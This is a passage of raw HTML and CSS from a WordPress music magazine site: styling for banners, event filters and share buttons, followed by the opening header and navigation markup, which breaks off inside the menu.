.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-16321 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 21, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
